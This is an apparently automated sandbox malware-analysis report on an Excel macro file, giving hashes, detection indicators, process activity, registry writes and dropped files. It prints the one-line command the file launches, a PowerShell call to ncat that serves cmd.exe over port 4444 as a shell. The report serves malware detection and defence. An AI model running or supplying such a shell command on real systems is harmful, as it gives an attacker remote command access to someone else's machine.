| File name: | f_test.xlsm |
| Full analysis: | https://app.any.run/tasks/5b19a681-6039-49f2-931d-e34469a2182c |
| Verdict: | Malicious activity |
| Analysis date: | October 04, 2022, 22:30:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | 5324B3AC848FE3A32ADB564093D0C526 |
| SHA1: | D515200D68F43FFF519AFD6015644446F84B19DF |
| SHA256: | 4B01DD0FE9B8D91A867D427808A01C51822B1A24A0247C622DC154058974E2D0 |
| SSDEEP: | 192:ZwOFX6aUKGw2amhoTNlrxv+4nGAD2y2f7ZgSz:uqXrbGPamoxWzADz2TZgSz |
MALICIOUS

Executes PowerShell scripts
- EXCEL.EXE (PID: 1420)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1420)
SUSPICIOUS
Checks supported languages
- powershell.exe (PID: 3876)
Reads the computer name
- powershell.exe (PID: 3876)
Reads the date of Windows installation
- powershell.exe (PID: 3876)
Creates files in the user directory
- powershell.exe (PID: 3876)
INFO
Checks supported languages
- EXCEL.EXE (PID: 1420)
Reads the computer name
- EXCEL.EXE (PID: 1420)
Reads settings of System Certificates
- powershell.exe (PID: 3876)
Checks Windows Trust Settings
- powershell.exe (PID: 3876)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1420)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsx | | | Excel Microsoft Office Open XML Format document (61.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (31.5) |
| .zip | | | ZIP compressed archive (7.2) |
Total processes
37
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1420 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||



| 3876 | powershell.exe -c ncat localhost 4444 -e cmd.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
5 554
Read events
5 427
Write events
116
Delete events
11
Modification events
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | 5k9 |
Value: 356B39008C050000010000000000000000000000 | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1420) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
5
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1420 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR93B5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFd979d.TMP | binary | |
MD5:— | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\UK49VEGV40BA6MBNMTIT.temp | binary | |
MD5:— | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\zcn4xnvf.cik.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\csye5cuw.efb.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report